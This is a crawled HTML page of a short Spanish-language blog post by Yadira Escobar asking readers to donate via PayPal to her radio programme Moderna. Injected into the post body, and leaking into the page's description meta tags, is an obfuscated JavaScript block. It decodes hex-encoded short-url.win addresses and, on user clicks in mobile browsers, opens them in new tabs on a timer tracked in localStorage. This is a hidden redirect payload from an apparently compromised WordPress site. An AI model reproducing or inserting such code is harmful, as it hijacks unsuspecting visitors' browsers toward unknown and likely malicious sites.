

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yadiraescobar.com/blog/2019/09/24/si-me-donas-un-dolar-te-lo-agradezco/
body_size: 11996
content:
<!-- HALIS theme by Wild Montage -->
<!doctype html>
<html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec" >
<head>
<meta charset="UTF-8">
<meta name="keywords" content="yadira escobar cuba cuban blog blogger bloguera politics politica miami florida">
<meta name="description" content="Sitio oficial de la bloguera cubana, Yadira Escobar.">
<meta name="author" content="Yadira Escobar">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=0">
<meta name="theme-color" content="#ffbb00">

<meta property="og:url" content="https://www.yadiraescobar.com/blog/2019/09/24/si-me-donas-un-dolar-te-lo-agradezco/">
<meta property="og:type" content="article">
<meta property="og:title" content="Si me donas un dólar te lo agradezco">
<meta property="og:description" content="Moderna es posible por la buena costumbre de donaciones y servicios desinteresados que recibo de ustedes con mucho agradecimiento. Cualquier donación puede ser hecha a través del PayPal aqui en mi página oficial YadiraEscobar.com. Gracias. function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function …">
<meta property="og:image" content="https://www.yadiraescobar.com/blog/wp-content/uploads/2019/09/rogando-840x588.jpg">
<meta property="article:author" content="http://www.facebook.com/Yadira.Escobar.Cuba">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@GrupoCaiman">
<meta name="twitter:title" content="Si me donas un dólar te lo agradezco">
<meta name="twitter:description" content="Moderna es posible por la buena costumbre de donaciones y servicios desinteresados que recibo de ustedes con mucho agradecimiento. Cualquier donación puede ser hecha a través del PayPal aqui en mi página oficial YadiraEscobar.com. Gracias. function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function …"">
<meta name="twitter:image" content="https://www.yadiraescobar.com/blog/wp-content/uploads/2019/09/rogando-840x588.jpg">

<link rel="shortcut icon" href="https://www.yadiraescobar.com/blog/wp-content/themes/halis/img/favicon.ico">
<link rel="icon" sizes="192x192" href="https://www.yadiraescobar.com/blog/wp-content/themes/halis/img/icon_192x192.png">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="https://www.yadiraescobar.com/blog/wp-content/themes/halis/js/jquery.easing.min.js"></script>
<!--<script src="https://www.yadiraescobar.com/blog/wp-content/themes/halis/js/smoothscroll.min.js"></script>-->
<script>
var bIsAdminBarShowing = false;
var bIsHome = false;
</script>
<script src="https://www.yadiraescobar.com/blog/wp-content/themes/halis/js/halis.js"></script>


<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.yadiraescobar.com/blog/xmlrpc.php">
<title>Si me donas un dólar te lo agradezco &#8211; Yadira Escobar</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Yadira Escobar &raquo; Feed" href="https://www.yadiraescobar.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yadira Escobar &raquo; Comments Feed" href="https://www.yadiraescobar.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yadira Escobar &raquo; Si me donas un dólar te lo agradezco Comments Feed" href="https://www.yadiraescobar.com/blog/2019/09/24/si-me-donas-un-dolar-te-lo-agradezco/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.yadiraescobar.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.15"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='genericons-css'  href='https://www.yadiraescobar.com/blog/wp-content/themes/halis/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='halis-style-css'  href='https://www.yadiraescobar.com/blog/wp-content/themes/halis/style.css?ver=4.8.15' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var norightclick_args = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yadiraescobar.com/blog/wp-content/plugins/image-watermark-wp/js/no-right-click.js?ver=1.0.3'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.yadiraescobar.com/blog/wp-content/themes/halis/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://www.yadiraescobar.com/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yadiraescobar.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.yadiraescobar.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pete Seidman en Moderna' href='https://www.yadiraescobar.com/blog/2019/09/24/pete-seidman-en-moderna/' />
<link rel='next' title='Perdida de empleos bajo Trump' href='https://www.yadiraescobar.com/blog/2019/10/16/perdida-de-empleos-bajo-trump/' />
<meta name="generator" content="WordPress 4.8.15" />
<link rel="canonical" href="https://www.yadiraescobar.com/blog/2019/09/24/si-me-donas-un-dolar-te-lo-agradezco/" />
<link rel='shortlink' href='https://www.yadiraescobar.com/blog/?p=20793' />
<link rel="alternate" type="application/json+oembed" href="https://www.yadiraescobar.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yadiraescobar.com%2Fblog%2F2019%2F09%2F24%2Fsi-me-donas-un-dolar-te-lo-agradezco%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.yadiraescobar.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yadiraescobar.com%2Fblog%2F2019%2F09%2F24%2Fsi-me-donas-un-dolar-te-lo-agradezco%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.yadiraescobar.com/blog/?wordfence_lh=1&hid=7B83DA6941F5E0FC762DF6007B645253');
</script>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-49225311-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; 

ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';

var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>


<meta property="fb:app_id" content="373389709687512">
<script data-ad-client="ca-pub-3885599044929294" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body>
<script>halisBodyReady();</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js=d.createElement(s); js.id = id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>


<header id="mainHeader" class="halis_not_home">

	<div id="headerFloater">
		<div id="headerOfficial">
			<div  id="headerBgFader">
							</div>

			<div id="headerInnerContainter">
				<div id="headerContentContainer" class="siteWidth center">
					<div id="headerContent">
							<a href="/blog/" class="headerLogo" title="Go Home...">Yadira Escobar</a>
							
							<nav>
								<div class="menu-main-menu-container"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-17085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17085"><a href="https://www.yadiraescobar.com/blog/sobre-mi/">Quien Soy</a></li>
<li id="menu-item-17084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17084"><a href="https://www.yadiraescobar.com/blog/mis-viajes-a-cuba/">SUBCRIBETE A MI CANAL EN YOUTUBE</a></li>
<li id="menu-item-17082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17082"><a href="https://www.yadiraescobar.com/blog/mi-arte/">Mis Pinturas</a></li>
<li id="menu-item-17083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17083"><a href="https://www.yadiraescobar.com/blog/mis-creencias/">MIS CREENCIAS</a></li>
<li id="menu-item-17081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17081"><a href="https://www.yadiraescobar.com/blog/presidio-politico-2/">Reinaldo Escobar, mi Papá</a></li>
<li id="menu-item-18367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"><a href="https://www.yadiraescobar.com/blog/moderna-wrmi-9955-khz/">MODERNA 9955 kHz</a></li>
</ul></div>							</nav>
					</div>
				</div>
			</div>
			
			<div class="headerBorder">
			</div>
		</div>
	</div>
	
	<div id="headerMargin">
	</div>
</header>


<!--
<div id="mobile-header">
	<div id="mobile-header-floater" style="background-color:#000;position:fixed;z-index:999;height:20vmin;width:100%;">
		<div style="position:relative;width:100%;height:100%;">
			<a href="/blog/" class="headerLogo" title="Go Home...">Yadira Escobar</a>
			
			<div class="headerBorder">
			</div>
		</div>
	</div>

	<div id="mobile-header-margin">
	</div>
</div>
-->





<div id="primary" class="siteWidth center">	
	<main id="main" class="site-main single-view" role="main">
		
<article id="post-20793" class="post-20793 post type-post status-publish format-standard hentry category-sincategoria">
	<header class="entry-header">
		<h1 class="entry-title">Si me donas un dólar te lo agradezco</h1>		<span class="smallmeta">By Yadira Escobar on <time class="entry-date published" datetime="2019-09-24T23:28:01+00:00">September 24, 2019</time></span>

				
	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><a href="https://www.yadiraescobar.com/blog/wp-content/uploads/2019/09/rogando.jpg"><img class="alignnone size-large wp-image-20794" src="https://www.yadiraescobar.com/blog/wp-content/uploads/2019/09/rogando-840x588.jpg" alt="" width="840" height="588" srcset="https://www.yadiraescobar.com/blog/wp-content/uploads/2019/09/rogando-840x588.jpg 840w, https://www.yadiraescobar.com/blog/wp-content/uploads/2019/09/rogando-300x210.jpg 300w, https://www.yadiraescobar.com/blog/wp-content/uploads/2019/09/rogando-768x538.jpg 768w, https://www.yadiraescobar.com/blog/wp-content/uploads/2019/09/rogando.jpg 1212w" sizes="(max-width: 840px) 100vw, 840px" /></a>Moderna es posible por la buena costumbre de donaciones y servicios desinteresados que recibo de ustedes con mucho agradecimiento. Cualquier donación puede ser hecha a través del PayPal aqui en mi página oficial <a href="http://YadiraEscobar.com/?fbclid=IwAR1QJ5Tohq_kBR60McNWPig83mf0FooCNmTG5lujWvevcQIs3sNoBN757YI" target="_blank" rel="noopener nofollow" data-ft="{&quot;tn&quot;:&quot;-U&quot;}" data-lynx-mode="asynclazy" data-lynx-uri="https://l.facebook.com/l.php?u=http%3A%2F%2FYadiraEscobar.com%2F%3Ffbclid%3DIwAR1QJ5Tohq_kBR60McNWPig83mf0FooCNmTG5lujWvevcQIs3sNoBN757YI&amp;h=AT0s7b7FS7iJlgXClKo_doHus0iFksDZQiXxsvDP08QyceKGgAmGRC0vb5A36D8KpRfqEEB5OEuCUmveAJmaw_AGs_JM2ePZTmfaVhNdlZ9G22lXKIikpRMyQbZaAU1u0-F55rbxtMYSwrO_xh6xq9iaL_wcDIcq">YadiraEscobar.com.</a> Gracias.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x52\x68\x57\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x68\x56\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x50\x77\x67\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x79\x6c\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x6c\x55\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x58\x70\x68\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x76\x76\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x51\x77\x73\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x75\x66\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x58\x75\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- AddThis Sharing Buttons below -->
                <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url='https://www.yadiraescobar.com/blog/2019/09/24/si-me-donas-un-dolar-te-lo-agradezco/' addthis:title='Si me donas un dólar te lo agradezco' >
                    <a class="addthis_button_preferred_1"></a>
                    <a class="addthis_button_preferred_2"></a>
                    <a class="addthis_button_preferred_3"></a>
                    <a class="addthis_button_preferred_4"></a>
                    <a class="addthis_button_compact"></a>
                    <a class="addthis_counter addthis_bubble_style"></a>
                </div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
				<span class="smallmeta"><time class="entry-date published" datetime="2019-09-24T23:28:01+00:00">September 24, 2019</time><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.yadiraescobar.com/blog/category/sincategoria/" rel="category tag">Todos los Posts</a></span></span>		
	</footer><!-- .entry-footer -->
	
</article><!-- #post-## -->

<!-- BEGIN FACEBOOK -->
<div id="comments" class="comments-area">
	<div class="fb-comments" data-href="https://www.yadiraescobar.com/blog/2019/09/24/si-me-donas-un-dolar-te-lo-agradezco/" data-width="100%" data-numposts="5" data-colorscheme="light">
	Loading Facebook comments...
	</div>
</div>
<!-- END FACEBOOK -->


	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
